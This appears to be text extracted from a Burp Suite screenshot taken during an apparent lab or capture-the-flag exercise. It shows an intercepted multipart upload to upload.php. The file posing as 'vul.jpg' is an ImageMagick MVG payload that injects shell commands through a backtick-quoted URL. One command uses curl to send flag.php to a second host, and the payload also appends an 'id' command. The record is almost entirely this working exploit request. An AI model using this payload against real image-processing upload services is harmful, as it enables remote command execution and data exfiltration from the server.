 • 10.10.10.88:8000/upload
10.10.10.88:8000/upload.php
Burp
File: Browse... vul.jpg Submit Query
Burp Project Intruder Repeater Window Help Hackvertor
Comparer Extender Project options User options Hackvertor JSON Beautifier Wsdler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.88:8000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex Hackvertor
POST /upload.php HTTP/1.1
Host: 10.10.10.88:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1671063600836569963608028860
Content-Length: 373
Origin: http://10.10.10.88:8000
Connection: close
Referer: http://10.10.10.88:8000/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------1671063600836569963608028860
Content-Disposition: form-data; name="file_upload"; filename="vul.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg?`curl -d @flag.php http://10.10.20.2:9000/`"||id" )'
pop graphic-context
-----------------------------1671063600836569963608028860--